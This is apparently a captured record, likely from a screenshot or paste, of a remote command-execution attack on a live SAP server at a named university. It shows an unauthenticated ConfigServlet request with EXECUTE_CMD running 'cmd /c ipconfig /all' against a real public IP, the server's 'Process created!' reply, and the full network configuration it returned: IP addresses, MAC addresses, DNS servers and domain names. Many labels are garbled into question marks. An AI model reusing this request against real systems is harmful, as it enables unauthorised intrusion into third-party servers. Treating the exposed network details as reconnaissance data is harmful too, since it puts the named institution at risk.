 202.120.127.163/ctc/servlet/ConfigServlet?param=com.sap.ctc.util.FileSystemConfig;EXECUTE_CMD;CMDLINE=cmd /c ipconfig /all
Google Translate Google OS Objectif Sécurité - Op...
TYPE=S<BR>STATE=<BR>INFO_SHORT=     + Process created!
Windows IP ??
   ???  . . . . . . . . . . . . . : VSHUEP
   ? DNS ?? . . . . . . . . . . . : SAP.SHU.EDU.CN
   ????  . . . . . . . . . . . . : ??
   IP ????? . . . . . . . . . . : ?
   WINS ????? . . . . . . . . . : ?
   DNS ??????  . . . . . . . . : SAP.SHU.EDU.CN
?????? SHU:
   ????? DNS ?? . . . . . . . :
   ??. . . . . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection #2
   ????. . . . . . . . . . . . . : 00-50-56-84-03-53
   DHCP ??? . . . . . . . . . . . : ?
   ???????. . . . . . . . . . : ?
   IPv6 ?? . . . . . . . . . . . . : 2001:da8:8006:1:9940:9f73:acbc:eb7b(??)
   ???? IPv6 ??. . . . . . . . : fe80::9940:9f73:acbc:eb7b%13(??)
   IPv4 ?? . . . . . . . . . . . . : 202.120.127.163(??)
   ????  . . . . . . . . . . . . : 255.255.255.128
   ????. . . . . . . . . . . . . : fe80::2d0:95ff:feed:7c24%13
                                       202.120.127.198
   DNS ???  . . . . . . . . . . . : 202.120.127.220
                                       8.8.8.8
   TCPIP ?? NetBIOS  . . . . . . . : ???
?????? SAP:
   ????? DNS ?? . . . . . . . :
   ??. . . . . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection
   ????. . . . . . . . . . . . . : 00-50-56-84-03-52
   DHCP ??? . . . . . . . . . . . : ?
   ???????. . . . . . . . . . : ?
   ???? IPv6 ??. . . . . . . . : fe80::b0da:950:b01f:19a3%10(??)
   IPv4 ?? . . . . . . . . . . . . : 10.33.1.222(??)
   ????  . . . . . . . . . . . . : 255.255.255.0
   ????. . . . . . . . . . . . . :
   DHCPv6 IAID . . . . . . . . . . . : 234901590
   DHCPv6 ??? DUID  . . . . . . . : 00-01-00-01-16-51-BD-1F-00-50-56-84-03-20
   DNS ???  . . . . . . . . . . . : 10.33.1.211
                                       10.33.1.221
   TCPIP ?? NetBIOS  . . . . . . . : ???
????? isatap.{BAD99A63-E401-4589-A49C-122B205A73BF}:
   ????  . . . . . . . . . . . . : ?????
   ????? DNS ?? . . . . . . . :
   ??. . . . . . . . . . . . . . . : Microsoft ISATAP Adapter
   ????. . . . . . . . . . . . . : 00-00-00-00-00-00-00-E0
   DHCP ??? . . . . . . . . . . . : ?
   ???????. . . . . . . . . . : ?